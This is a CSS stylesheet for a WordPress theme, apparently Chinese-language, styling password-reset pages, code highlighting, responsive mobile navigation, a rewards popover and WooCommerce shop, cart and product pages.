.page .content.resetpass{padding: 20px;text-align: center;margin-right: 0;background-color: #fff;border: 1px solid #EAEAEA;border-radius: 4px;min-height: 700px;}
.resetpass form{width: 300px;margin: 0 auto;text-align: left;}
.resetpass form p{margin-bottom: 20px;}
.resetpass h1{font-size: 24px;font-weight: normal;}
.resetpass h3{color: #777;font-size: 18px;margin-bottom: 20px;}
.resetpass h3 .glyphicon{top: 4px;}
.resetpasssteps{margin-bottom: 100px;overflow: hidden;}
.resetpasssteps li{width: 33.33333%;float: left;background-color: #eee;color: #666;line-height: 33px;position: relative;}
.resetpasssteps li.active{background-color: #45B6F7;color: #fff;}
.resetpasssteps li .glyphicon{position: absolute;right: -17px;top:-10px;font-size: 46px;color: #fff;z-index: 2}
.errtip{background-color: #FCEAEA;color: #DB5353;padding: 8px 15px;font-size: 14px;border: 1px solid #FC9797;border-radius: 5px}

.post-linkto{text-align: center;margin-bottom: 30px;}


.prettyprint,
pre.prettyprint {
    background-color: #272822;
    border: none;
    overflow: auto;
    padding: 10px 15px;
    max-height: 637px;
}
.prettyprint.linenums,
pre.prettyprint.linenums {
	-webkit-box-shadow: inset 40px 0 0 #39382E, inset 41px 0 0 #464741;
	-moz-box-shadow: inset 40px 0 0 #39382E, inset 41px 0 0 #464741;
	box-shadow: inset 40px 0 0 #39382E, inset 41px 0 0 #464741;
}
.prettyprint.linenums ol,
pre.prettyprint.linenums ol {
    margin: 0 0 0 30px; 
}
.prettyprint.linenums ol li,
pre.prettyprint.linenums ol li {
    padding-left: 12px;
	color: #bebec5;
	line-height: 20px;
	margin-left: 0;
	list-style: decimal;
	margin-bottom: 0;
}
.prettyprint .com { color: #93a1a1; }
.prettyprint .lit { color: #AE81FF; }
.prettyprint .pun,
.prettyprint .opn, 
.prettyprint .clo { color: #F8F8F2; }
.prettyprint .fun { color: #dc322f; }
.prettyprint .str, 
.prettyprint .atv { color: #E6DB74; }
.prettyprint .kwd, 
.prettyprint .tag { color: #F92659; }
.prettyprint .typ, 
.prettyprint .atn, 
.prettyprint .dec, 
.prettyprint .var { color: #A6E22E; }
.prettyprint .pln { color: #66D9EF; }






.image-container{
	text-align: center;
	padding-top: 15px;
	padding-bottom: 15px;
}
.image-header{
	margin-bottom: 30px;
}
.image-title{
	margin: 0 0 10px;
}
.image-meta{
	color: $gray;
}
.image-content img{
	height: auto;
}
.image-navigation{
	margin-top: 30px;
	margin-bottom: 30px;
}
.image-navigation a{
	padding: 7px 15px;
	display: inline-block;
	border-radius: 2px;
	background-color: #444;
	opacity:1;
	color: #fff;
}
.image-navigation a:hover{
	opacity:0.8;
}
.image-caption, .image-description{
	margin: 0 auto 30px;
	max-width: 600px;
}



.flinks{overflow: hidden;margin-bottom: 10px;}
.flinks strong{margin: 0 7px 10px;display: inline;}
.flinks ul{margin: 0;padding: 0;display: inline;}
.flinks ul li{display: inline-block;margin: 0 7px;margin-bottom: 7px;}


.wp-video, .mejs-layer, video, embed, iframe{max-width: 100%;display: block;}
.article-content .wp-video, .article-content .mejs-layer, .article-content video, .article-content embed, .article-content iframe{margin: 0 auto 16px;}
/*.p_indent .article-content p iframe{margin-left: -30px;}*/



.article-paging{text-align: center;font-size: 12px;overflow: hidden;clear: both;padding: 20px 0;}
.article-paging span{display: inline-block;padding: 6px 12px;background-color: #ddd;border: 1px solid #ddd;color: #666;border-radius: 2px;}
.article-paging a span{background-color: #fff;color: #666;}
.article-paging a:hover span{border-color: #ccc;background-color: #fbfbfb;}


.nav-fixed .header .topbar{display: none;}
.nav-fixed .header{position: fixed;top: 0;left: 0;right: 0;padding: 15px 0;z-index: 999}
.nav-fixed .site-navbar{margin-top: 5px;}


.m-icon-nav{display: none;} 
.m-mask{display: none;}
.m-navbar{display: none;}


.site-navbar,
.site-search,
.m-icon-nav,
.widget-navcontent .item,
.site-nav .fa-angle-down
{
	-webkit-transition:all 0.25s;
	-moz-transition:all 0.25s;
	-ms-transition:all 0.25s;
	-o-transition:all 0.25s;
	transition:all 0.25s;
}

.btn
, .search-btn
, a{
	-webkit-transition:color 0.25s, background-color 0.25s;
	-moz-transition:color 0.25s, background-color 0.25s;
	-ms-transition:color 0.25s, background-color 0.25s;
	-o-transition:color 0.25s, background-color 0.25s;
	transition:color 0.25s, background-color 0.25s;
}


/*  ======================================================================================================== */

@media (max-width: 1320px) {
	.menusns .sub-menu{right: 0;left:auto;}
}
@media (max-width: 1240px) {
	.container{margin: 0 15px;}
	.pageheader{padding: 15px 0;}
} 

@media (max-width: 1024px) {
	.content{margin-right: 0;}
	.sidebar{display: none;}
	.site-search-form{padding: 25px 0;}
	.navto-nav, .navto-design{display: none;}
	.brand{display: none;}

	.container-page{padding-left: 185px;}
	.pageside{width: 170px;margin-left: -185px;}

	.plinks ul li{width: 25%;}
}

@media (max-width: 860px) {
	.topmenu{display: none; background-color:#FF0000}

	.pageheader h1{font-size: 22px;}
	.pageheader .share{display: none;}

	.container-page{padding-left: 155px;}
	.pageside{width: 140px;margin-left: -155px;}
	.pagemenu li a{padding: 10px 5px 10px 15px;}

	.archives h3{float: none;}
	.archives-list{margin-left: 0;}

	.plinks ul li{width: 33.3333333%;}
}

@media (max-width: 720px) {
	body{padding-top:77px;}
	
	.header{position: fixed;top: 0;left: 0;right: 0;text-align: center;padding: 15px 0 !important;z-index: 9999;height: 62px;}
	.header .container{margin: 0; }

	.logo{float: none;text-align: center;max-width: 100%;}
	.logo a{max-width: 1536px;margin: 0 auto;text-align: center;}
	.logo img{margin: 0 auto; }

	.topbar{display: none;}

	.topbar-user{display: none;	}

	.site-navbar > li[id]{display: none;}

	.m-navbar{margin: 0 0; position: fixed;top:0;left: -65%;bottom:0;height: 100%;background-color: #293038;text-align: left;padding: 15px 0 0;line-height: 1;font-size: 14px;width: 65%;z-index:99999;display: block;overflow-y: auto;
		-webkit-transition:left 0.3s;
		-moz-transition:left 0.3s;
		-ms-transition:left 0.3s;
		-o-transition:left 0.3s;
		transition:left 0.3s;
	}
    .m-navbar li{float: none;text-align: ; margin-left: 0;position: relative;}
    .m-navbar .sub-menu{position: relative;top: 0;box-shadow:none;background-color:transparent;border:none;border-radius:0;width: auto;margin: 0 0 0 25px;font-size: 14px;padding: 0;font-weight: normal;display: none;}
    .m-navbar .fa{width: 18px;display: inline-block;text-align: center;}
    .m-navbar li a{display: block;margin:0 15px;padding: 15px 15px;color: #eee;color: rgba(255,255,255,0.8);border-bottom: 1px solid rgba(255,255,255,0.04);}
    .m-navbar li:hover > a, .m-navbar li a:hover{color: #fff;}
    .m-navbar li.current-menu-item > a, .m-navbar li.current-menu-parent > a{color: #fff;font-weight: bold;}
    .m-navbar li.menu-item-has-children .faa{content:'';position: absolute;right: 15px;top: 0;font-size: 22px;margin: 0;padding: 11px 15px;z-index: 2;cursor: pointer;display: block;width: auto;}
    .m-navbar .navto-search{display: none;}

	/*body{-webkit-transition-duration:500ms;}*/

	.m-icon-nav{display:block;position:absolute;top:-15px;left:0;font-size: 19px;padding: 21px 30px 21px 15px;color: #777;}
	
	.m-nav-show{ /* -webkit-transform:translate3d(70%,0px,0px); */  position: fixed;top: 0;right: 0;left: 0;bottom: 0;height: 100%;width: 100% } 
    .m-nav-show .m-navbar{left: 0;}
    /*.m-nav-show .header{position: absolute;}*/
    .m-nav-show .m-mask{display: block;position: fixed;top: 0;right: 0;left: 0;bottom: 0;background-color: rgba(0,0,0,0.5);z-index: 99998;overflow: hidden;}
	.m-nav-show .m-icon-nav{color: #45B6F7;}


	.site-search{top: -100px;}
	.search .site-search{top: 0;margin-top: 0;height: auto;}
	.site-navbar li.navto-search{position: absolute;top: -10px;right: 0;border-bottom: none;}
	.site-navbar li.navto-search a{padding: 15px 15px 15px 30px;color: #777;border-bottom: none;margin: 0}
	.site-nav .navto-search .fa{display: block;font-size: 19px;}
	.search-on .site-search{top: 62px;}

	.pageheader, .page-template-pagesnavs-php .pageheader{margin-top: -15px;}

	.readers a.item-top{float: none;width: auto;display: block;margin: 0 0 15px 0;}


	.relates-thumb li{width: 30.333333333%;}

}

@media (max-width: 640px) {
	.container{margin: 0;}
	body{padding-top:48px;}
	.header{padding: 15px 0;height: 48px;border-bottom: none;box-shadow: 0 1px 5px rgba(0,0,0,0.05);}
	.logo a{height: 20px;}
	.logo img{height: 100%;}

	.relates-thumb .title{padding-left: 0;}
	.relates-thumb .title h3{font-size: 14px;font-weight: bold;}

	.m-icon-nav{padding: 15px 30px 13px 15px;top: -14px;}
	.site-navbar li.navto-search a{padding: 15px 15px 13px 30px}

	.search-on .site-search{top: 48px;height: auto;}
	.topbar-off.search-on .site-search{top: 48px;height: auto;}
	.site-navbar li.navto-search{top: -15px;}

	.site-search-form{padding: 15px;}
	.search-input{height: 36px;font-size: 14px;}
	.search-btn{height: 36px;font-size: 14px;}
	

	.article-header{text-align: left;padding: 10px 0;border-bottom: none;margin-bottom: 5px;}
	.article-title{font-size: 18px;font-weight: bold;margin-bottom: 5px;line-height: 22px;}
	.article-meta .item{margin-right: 10px;}
	.asb-post{margin-bottom: 15px;}
	.article-content img{border-radius: 0;}

	.post-copyright{display: none;}
	.action-share{text-align: left;}
	.article-tags{text-align: left;}

	.article-content{font-size: 15px;line-height: 24px;}
	.article-content p,
	.article-content h2,
	.article-content h3,
	.article-content h4{margin-bottom: 15px;}
	.article-content h2{font-size: 16px;font-weight: bold;margin: 15px -10px 15px -10px;line-height: 18px;padding-left: 10px;border-left:none}
	.article-content ul, .article-content ol{margin-left:20px;}
	
	.content{min-height: 200px;}

	.pagetitle{margin: 0 15px 10px;}
	.pagetitle h1{font-size: 16px;font-weight: bold;padding-top: 8px;}



	.pageheader, .page-template-pagesnavs-php .pageheader{margin-top: 0;padding: 15px;margin-bottom: 0;}
	.pageheader h1{font-weight: bold;font-size: 14px;}
	.pageheader .note{font-size: 12px;}

	.container-page{padding-left: 0;}
	.container-page .content{padding: 15px;border: none;border-radius: 0;}
	.container-page .content::after{display: none;}
	.container-page .content .article-title{margin-bottom: 15px;}
	.pageside{width: auto;position: relative;}
	.pagemenu{margin-bottom: 5px;border: none;border-radius: 0;padding: 10px 0;}
	.pagemenu li a{padding: 7px 10px;font-size: 14px;font-weight: bold;}


	.branding{padding: 30px 10px;}
	.branding h1, .branding h2{font-size: 16px;font-weight: normal;margin-bottom: 10px;}
	.branding p{font-weight:normal}
	.branding .btn{padding: 4px 10px;font-size: 12px;}

	.btn-lg{font-size: 14px;padding: 6px 15px;border-radius: 2px;}
	
	
	.pagetitle h1, .pagetitle h2, .pagetitle h3{font-size:14px;font-weight:bold;line-height: 1.2}
	.title{margin-bottom: 5px;padding: 0 15px;}
	.title h3{font-size:14px;font-weight:bold;line-height: 1.2;color: #555;}
	.title .more{display: none;}

	.footer{padding: 30px 0 20px;}
	.footer nav{display: none;}
	
	.footer{padding:15px 10px;}
	.footer .container{line-height:16px;}

	.archives-list span{display: none;}
	.archives h3{font-size: 16px;font-weight: bold;}

	.single section.container{margin: 0;}
	.single .content{border: none;padding: 0 15px;border-radius: 0}

	.pagination{padding: 15px;}
	.pagination ul > li{display:none}
	.pagination ul > li.prev-page, .pagination ul > li.next-page{display:inline}
	.pagination ul > li.next-page a{background-color:#45B6F7;color:#fff;}
	.comt-main{margin-right: 40px;}
	.comt-f{font-size: 12px;top: 17px;}
	
}

@media (max-width: 540px) {
	.relates-thumb li{width: 47%;}
	.flinks{display: none;}
	.flinks-m .flinks{display: block;}
}
@media (max-width: 480px) {
	

	.article-tags{text-align: center;}



	.cat-first{padding: 10px 10px 10px 170px;}
	.cat-first .thumbnail{margin-left: -160px;width: 150px;}
	.cat-first .note{display: none;}
	.cat-first .meta .pc{display: none;}
	.cat-first h2{font-size: 16px;line-height: 20px;}

	.cat-posts li{width: 50%;}
	.cat-posts li a{padding: 10px;}
	.cat-posts li:nth-child(1){border-radius: 0}
	.cat-posts li:nth-child(1), .cat-posts li:nth-child(2){border-bottom: none;}
	.cat-posts li:nth-child(3){border-left: 1px solid #eaeaea;border-radius: 0 0 0 4px;}

	.plinks ul li{width: 50%;}
	
	.page-template-pagesresetpassword-php section.container{margin: 0;}
	.page-template-pagesresetpassword-php .content{border: none;padding: 0 15px;border-radius: 0}
	.page-template-pagesresetpassword-php{padding-top: 44px;}
	.page .content.resetpass{padding: 15px;}
	.nav_fixed.page .content.resetpass{padding: 40px 15px 15px;}
	.resetpasssteps{margin: -14px -15px 15px -15px;}
	.resetpasssteps li{font-size: 12px;line-height: 28px;}
	.resetpass form{width: 100%;}
	.resetpass h3{font-size: 16px;}
	
	.sign .container{width: 80%}
	.sign .close-link{right: 0;left:auto;}
	.sign form{padding: 0 20px;}
	.sign h3{padding: 25px 20px;margin: 0 -20px 20px;}
	.sign h3 small{margin-right: 80px;}


	

	.input-lg{height: 34px;border-radius: 4px;font-size: 14px;padding: 10px;}

	
}
@media (max-width: 360px) {



	.cat-ebox li{width: 100%;border-right: none;}
	.cat-ebox li:first-child{border-bottom: 2px solid #eaeaea;}

	.cat-posts li a{height: 170px;}

	.article-meta .item:nth-child(2){display: none;}
	.article-title{font-size: 16px;}
	
	.btn-lg{padding:8px 20px;font-size:14px;}
	
	#commentform{padding-left: 0;}
    #respond{overflow: hidden;width: 100%}
    .comt{padding-left: 0;}
    .comt-title{width: auto;float: none;margin-left: 0;overflow: hidden;margin-bottom: 10px;}
    .comt-avatar{width: 30px;height: 30px;float: left;margin-right: 5px;}
    .comt-avatar .avatar{width: 30px;height: 30px;border-radius: 50%;}
    .comt-comterinfo{width: 100%;}
    .comt-comterinfo .text-muted{display: none;}
    .comt-comterinfo input{width: 100%;margin-right: 0;box-shadow: none;}
    .comment-reply-link, .comt-info{position: relative;top: 0;display: inline-block;margin-left: 10px;}
    .comt-main{margin-right: 40px;margin-left:40px;}
    .comt-f{font-size: 12px;}
    .commentlist > .comment .children{margin-left: 0;}
    .commentlist > .comment.depth-1 > .children{margin-left: 46px;}
    .comt-author{display: inline-block;}

	

	.plinks ul li{width: 100%;}
}



#navs{color: #aaa;}
#navs h2{font-size: 20px;font-weight: normal;color: #fff;padding: 10px;background-color: #45B6F7;margin: 0}
#navs .item{overflow: hidden;margin:20px 0 30px;}
#navs .item h2{width: 140px;padding: 11px 15px;margin: 0;font-size: 18px;}
#navs .item ul{margin-right: -1%;}
#navs .item li{float: left;width: 19%;margin-right: 1%;margin-top: 1%;padding: 15px;font-size: 12px;height: 89px;overflow: hidden;background-color: #fff;border-bottom: 15px solid #fff;}
#navs .item li a{margin-bottom: 5px;display: inline-block;font-size: 14px;font-weight: bold;color: #45B6F7;border-bottom: 2px solid transparent;}
#navs .item li a:hover{color: #FD8C84;border-bottom-color: #FD8C84;}

#navs .items{margin-left: 160px;}
#navs nav{width: 140px;position: absolute;top: 0;left: 0;height:100%;background-color: #45B6F7;}

#navs nav ul{width: 140px;}
#navs nav a{display: block;padding: 10px 20px;color: #fff;border-bottom: 1px solid rgba(0,0,0,0.08);}
#navs nav a:hover, #navs nav .active a{color: #fff;}
#navs nav .active a{font-weight: bold;}
#navs nav ul.affix{position: fixed;top: 0;overflow-y: auto;height: 100%;bottom: 0;}
#navs nav ul.affix-bottom{position: fixed;}


#navs nav ul::-webkit-scrollbar{  
    width:4px;  
    height:4px;  
}  
#navs nav ul::-webkit-scrollbar-thumb{  
    background-color:rgba(0,0,0,0.15);   
}  
#navs nav ul::-webkit-scrollbar-thumb:hover{   
    background-color:rgba(0,0,0,0.3);   
}

.page-template-pagesnavs-php .pageheader{margin: 0;}

@media (max-width:1280px){
	#navs .items{margin-right: 10px;}
}
@media (max-width:1024px){
	#navs .item{margin-top: 10px;}
	#navs .items{margin: 0;}
	#navs nav{display: none;}
	#navs .item li{width: 24%;}
}
@media (max-width:640px){
	#navs .item li{width: 32.333333%;}
	#navs .item h2{width: auto;text-align: center;	}
}
@media (max-width:320px){
	#navs .item li{width: 49%;}
}



.breadcrumbs{padding: 15px 0;font-size: 12px;line-height: 1;text-align: left;background-color: #fff;margin-bottom: 15px;margin-top: -15px;border-bottom: 1px solid #EBEBEB;    box-shadow: 0 1px 3px rgba(0,0,0,.04);color: #999;}
.breadcrumbs small{font-size: 12px;font-family: serif;color: #bbb;margin: 0 2px;font-weight: bold;}
.breadcrumbs a{color: #999;}
.breadcrumbs a:hover{color: #666;}
@media (max-width:640px){
	.breadcrumbs{margin-top: 1px;margin-bottom: 0;padding: 10px 15px;border-bottom: none;margin-bottom: 1px;}
}
@media (max-width:480px){
	
}



.catleader{background-color:#fff;border:1px solid #eaeaea;border-radius:4px;margin-bottom:15px;padding:15px 20px;}
.catleader h1{font-size:22px;margin:0;padding:0;line-height:1;border-left:5px solid #45B6F7;padding-left:10px;}
.catleader h1 small{color:#999;font-size:14px;position:relative;top:-2px;margin-left:5px;}
.catleader-desc{font-size:14px;color:#999;margin-top:10px;}
@media (max-width:640px){
	.catleader{padding: 12px 15px 10px;margin-bottom: 5px;border: none;}
	.catleader h1{font-size: 14px;font-weight: bold;}
	.catleader-desc{margin-top: 5px;font-size: 12px;}
}



.authorleader{background-color:#fff;border:1px solid #eaeaea;border-radius:4px;margin-bottom:15px;padding:20px 50px;text-align: center;}
.authorleader h1{font-size:18px;margin:10px 0 0;padding:0;line-height:1;}
.authorleader .avatar{border-radius: 50%;}
.authorleader-desc{font-size:14px;color:#999;margin-top:10px;}
@media (max-width:640px){
	.authorleader{padding: 15px;margin-bottom: 10px;}
	.authorleader h1{font-size: 16px;font-weight: bold;}
	.authorleader-desc{margin-top: 5px;font-size: 12px;}
}





.post-actions{text-align: center;overflow: hidden;padding: 15px 0 30px;clear: both;}
.post-actions .action{display: inline-block;opacity: 0.8;line-height: 1;padding: 12px 20px;border-radius: 2px;color: #fff;font-size: 14px;background-color: #45B6F7;margin: 0 7px;}
.post-actions .action:hover{opacity: 1;color: #fff;}
.post-actions .action:focus{text-decoration: none;}
.post-actions .action.action-rewards{background-color: #F7B10D;}
.post-actions .action.action-link{background-color: #FF4400;}
.post-actions .action.action-like{background-color: #45B6F7;}
.post-actions .action .fa{font-size: 14px;position: relative;top: 1px;margin-right: 2px;}
.post-actions .action-like .fa{margin-right: 7px;top: 0;}
.rewards-popover-mask{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5);z-index:9999;display:none}
.rewards-popover{position:fixed;top:50%;left:50%;margin:-200px 0 0 -275px;width:550px;background-color:#FFF;padding:40px 20px 50px;border-radius:4px;overflow:hidden;box-shadow:0 1px 5px rgba(0,0,0,0.4);z-index:9999;display:none;text-align:center}
.rewards-popover h3{font-size:18px;font-weight:bold;text-align:center;margin:0 15px 30px}
.rewards-popover-item{display:inline-block;width:200px;margin:0 20px}
.rewards-popover-item h4{margin:0 20px 10px;font-size:15px}
.rewards-popover-item img{width:200px;height:200px;background-color:#eee;border-radius:2px;padding:5px}
.rewards-popover-close{position:absolute;top:0;right:0;padding:15px;font-size:16px;line-height:1;color:#999;cursor:pointer}
.rewards-popover-close&:hover{color:#666}

@media (max-width:560px){
	.post-actions{padding-bottom: 0;}
	.post-actions .action{padding: 10px 14px;margin: 0 2px;}
    .rewards-popover{width:300px;margin-left:-150px;margin-top:-125px;padding:30px 10px;}
    .rewards-popover h3{font-size:16px;margin:0 5px 15px;}
    .rewards-popover-item{width:125px;margin:0 5px;}
    .rewards-popover-item h4{font-size:12px;margin:0 0 10px;}
    .rewards-popover-item img{width:125px;height:125px;}
}









.liangdian{margin:0 -2% 10px 0 !important;padding:0;overflow:hidden;clear: both;}.liangdian li{float:left;position:relative;margin:0 2% 2% 0;width:31.33333%;padding:20px 20px;border-radius:2px;text-align:center;border:1px solid #eee;color:#aaa;font-size:12px;height:105px;overflow:hidden;line-height:1.6}.liangdian li::before{position:absolute;top:0;left:0;content:'';background-color:#eee;color:#bbb;line-height:1;padding:4px 5px;font-size:12px;border-radius:0 0 2px 0}.liangdian li:nth-child(1)::before{content:"亮点1"}.liangdian li:nth-child(2)::before{content:"亮点2"}.liangdian li:nth-child(3)::before{content:"亮点3"}.liangdian li:nth-child(4)::before{content:"亮点4"}.liangdian li:nth-child(5)::before{content:"亮点5"}.liangdian li:nth-child(6)::before{content:"亮点6"}.liangdian li:nth-child(7)::before{content:"亮点7"}.liangdian li:nth-child(8)::before{content:"亮点8"}.liangdian li:nth-child(9)::before{content:"亮点9"}.liangdian li:nth-child(10)::before{content:"亮点10"}.liangdian li:nth-child(11)::before{content:"亮点11"}.liangdian li:nth-child(12)::before{content:"亮点12"}.liangdian li:nth-child(13)::before{content:"亮点13"}.liangdian li:nth-child(14)::before{content:"亮点14"}.liangdian li:nth-child(15)::before{content:"亮点15"}.liangdian li:nth-child(16)::before{content:"亮点16"}.liangdian li:nth-child(17)::before{content:"亮点17"}.liangdian li:nth-child(18)::before{content:"亮点18"}.liangdian li:nth-child(19)::before{content:"亮点19"}.liangdian li:nth-child(20)::before{content:"亮点20"}.liangdian li:nth-child(21)::before{content:"亮点21"}.liangdian li:nth-child(22)::before{content:"亮点22"}.liangdian li:nth-child(23)::before{content:"亮点23"}.liangdian li:nth-child(24)::before{content:"亮点24"}.liangdian li:nth-child(25)::before{content:"亮点25"}.liangdian li:nth-child(26)::before{content:"亮点26"}.liangdian li:nth-child(27)::before{content:"亮点27"}.liangdian li:nth-child(28)::before{content:"亮点28"}.liangdian li:nth-child(29)::before{content:"亮点29"}.liangdian li:nth-child(30)::before{content:"亮点30"}.liangdian li:nth-child(31)::before{content:"亮点31"}.liangdian li:nth-child(32)::before{content:"亮点32"}.liangdian li:nth-child(33)::before{content:"亮点33"}.liangdian li:nth-child(34)::before{content:"亮点34"}.liangdian li:nth-child(35)::before{content:"亮点35"}.liangdian li:nth-child(36)::before{content:"亮点36"}.liangdian li:nth-child(37)::before{content:"亮点37"}.liangdian li:nth-child(38)::before{content:"亮点38"}.liangdian li:nth-child(39)::before{content:"亮点39"}.liangdian li:nth-child(40)::before{content:"亮点40"}.liangdian li:nth-child(41)::before{content:"亮点41"}.liangdian li:nth-child(42)::before{content:"亮点42"}.liangdian li:nth-child(43)::before{content:"亮点43"}.liangdian li:nth-child(44)::before{content:"亮点44"}.liangdian li:nth-child(45)::before{content:"亮点45"}.liangdian li:nth-child(46)::before{content:"亮点46"}.liangdian li:nth-child(47)::before{content:"亮点47"}.liangdian li:nth-child(48)::before{content:"亮点48"}.liangdian li:nth-child(49)::before{content:"亮点49"}.liangdian li:nth-child(50)::before{content:"亮点50"}.liangdian li:nth-child(51)::before{content:"亮点51"}.liangdian li:nth-child(52)::before{content:"亮点52"}.liangdian li:nth-child(53)::before{content:"亮点53"}.liangdian li:nth-child(54)::before{content:"亮点54"}.liangdian li:nth-child(55)::before{content:"亮点55"}.liangdian li:nth-child(56)::before{content:"亮点56"}.liangdian li:nth-child(57)::before{content:"亮点57"}.liangdian li:nth-child(58)::before{content:"亮点58"}.liangdian li:nth-child(59)::before{content:"亮点59"}.liangdian li:nth-child(60)::before{content:"亮点60"}.liangdian li::after{position:absolute;bottom:0;left:0;right:0;height:16px;content:'';background-color:#fff}.liangdian li:hover{border-color:#0ae}.liangdian li:hover::before{background-color:#0ae;color:#fff}.liangdian strong{display:block;font-size:15px;font-weight:bold;margin-bottom:5px;color:#555;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}@media (max-width: 768px){.liangdian li{width:48%}}@media (max-width: 544px){.liangdian{margin:0 -2% 20px 0 !important}.liangdian li{height:102px;padding:18px 10px;line-height:1.4;font-size:11px}.liangdian li::before{font-size:10px;padding:4px;height:16px}.liangdian strong{font-size:12px}}














#container{
	margin: auto;
	max-width: 1200px;
}
@media (max-width: 1240px){
	#container{
		margin: 0 15px;
	}
}


/*.woocommerce-page .sidebar{display:none}*/



/* shop */
.woocommerce-breadcrumb{display: none;}
.page-title{margin: 0 0 20px;font-size: 25px;float: left;}
.woocommerce-result-count{display: none;}
.woocommerce-ordering{float: right;margin-bottom: 20px;}
.woocommerce-ordering select{border-color: #ddd;padding: 3px 6px;}
.products{clear: both;}
.woocommerce ul.products li.product a img{margin-bottom: 5px;}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{background-color: #fff;padding: 15px;}
.woocommerce ul.products li.product .price{color: #FF351A;}
.woocommerce ul.products li.product .price ins{float: left;margin-right: 15px;text-decoration: none;}
.woocommerce ul.products li.product .price del{display: inline-block;color: #999;}
.woocommerce ul.products li.product .button{margin-top: 5px;}
.woocommerce a.button{font-size: 12px;font-weight: normal;border-radius: 2px;color: #888;}
.woocommerce-Price-currencySymbol{margin-right: 2px;display: inline-block;}





/* checkout */
.woocommerce-page .container-page{padding-left: 0;}
.woocommerce-page .article-content{font-size: 14px;}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{padding: 6px 8px;border: 1px solid #ddd;}
.woocommerce form .form-row input.input-text:hover, .woocommerce form .form-row textarea:hover{border-color: #bbb;}
.select2-container--default .select2-selection--single{border-radius: 0;border-color: #ddd;}
.select2-container--default .select2-selection--single .select2-selection__rendered{line-height: 34px;}
.select2-container .select2-selection--single{height: 34px;}
.select2-container--default .select2-selection--single .select2-selection__arrow{height: 32px;}
.select2-dropdown{border-radius: 0;}

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment{background-color: #f6f6f6;border-radius: 0}
#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods{border-bottom-color: #ddd;}



.woocommerce table.shop_table{border-radius: 0;border-right: none;border-color: #e6e6e6;}
/*.article-content table td, .article-content table th{border-bottom: none;}*/
.cart_totals table.shop_table {border-right: 1px solid #E6E6E6;}
.woocommerce-cart .cart-collaterals .cart_totals table td{vertical-align: middle;}


.woocommerce-error, .woocommerce-info, .woocommerce-message{border-left: 4px solid #a46497;border-top: none;padding-left: 2em;}
.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before{display: none;}
.woocommerce-error{border-left-color: #f57777;}
.woocommerce-info{border-left-color: #61b3e6;}
.woocommerce-message{border-left-color: #ffa343;}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{background-color: #61b3e6;}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #4fa9e0;}

.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register{border-radius: 0}

.woocommerce .star-rating span{color: #FF8400;}


/* cart */
.woocommerce-cart-form__contents td{text-align: center;}
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img{margin: 0 auto;}





/* MyAccount */
.woocommerce-MyAccount-navigation ul{margin: 0;padding: 0;list-style: none;}
.woocommerce-MyAccount-navigation ul li{font-size: 15px;margin-bottom: 10px;}
.woocommerce-MyAccount-navigation ul li a{display: block;text-decoration: none;color: #888;border-left: 4px solid #fff;padding-left: 15px;line-height: 32px;}
.woocommerce-MyAccount-navigation ul li.is-active a{border-left-color: #61B3E6;color: #61B3E6;}
.woocommerce-MyAccount-navigation ul li a:hover{color: #61B3E6;}




/* product */
.woocommerce div.product{margin-top: 30px;}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width: 35%;}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{width: 61%;}
.woocommerce div.product .product_title{font-size: 27px;}
.woocommerce-review-link{color: #bbb;}
.woocommerce div.product p.price, .woocommerce div.product span.price{color: #FF351A;font-size: 18px;}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins{float: left;text-decoration: none;font-weight: normal;margin-right: 20px;}
.woocommerce div.product p.price del, .woocommerce div.product span.price del{color: #999;}
.woocommerce-product-details__short-description{padding: 20px 0;font-size: 14px;}
.woocommerce .quantity .qty{border-radius: 2px;height: 31px;border: 1px solid #ddd;margin-right: 5px;}
.product_meta{color: #999;}
.product_meta .sku_wrapper{margin-right: 20px;}
.product_meta .posted_in{margin-right: 20px;}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){margin-top: 1%;margin-right: 1%;width: 24%;}
.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child{margin-right: 1%;}

.woocommerce div.product .woocommerce-tabs ul.tabs{margin-bottom: 0;}
.woocommerce div.product .woocommerce-tabs .panel{border-radius: 0;padding: 15px 30px 30px;}
.woocommerce div.product .woocommerce-tabs .panel p{margin-bottom: 20px;}

.woocommerce div.product .woocommerce-tabs .panel h2.woocommerce-Reviews-title{font-size: 14px;font-weight: bold;margin-bottom: 0px;}
#reply-title{color: #999;display: block;margin-bottom: 10px;margin-top: 20px;}
.woocommerce #review_form #respond textarea{border: 1px solid #ddd;padding: 4px 8px;}
.woocommerce #review_form #respond textarea:hover{border-color: #bbb;}

.products h2{font-size: 22px;margin: 0 0 10px;}

.woocommerce #reviews #comments ol.commentlist li{margin-bottom: 0;}
.woocommerce #reviews #comments ol.commentlist li .comment-text{padding: 15px 0;border: none;}
.woocommerce #reviews #comments ol.commentlist li img.avatar{padding: 0;border: none;border-radius: 2px;top: 15px;}
.woocommerce #reviews #comments ol.commentlist li .comment-text .description{font-size: 14px;}
.woocommerce #reviews #comments ol.commentlist li .comment-text p{margin-bottom: 5px;}
.woocommerce .comment_container{border-bottom: 1px solid #eee;}


.woocommerce div.product .woocommerce-tabs .panel img{margin: 5px 0; display:block;max-width:100%;height:auto}
.woocommerce div.product .woocommerce-tabs .panel h3, .woocommerce div.product .woocommerce-tabs .panel h4, .woocommerce div.product .woocommerce-tabs .panel h5{padding:0 0;margin:20px 0;color: #555;font-weight:bold;}
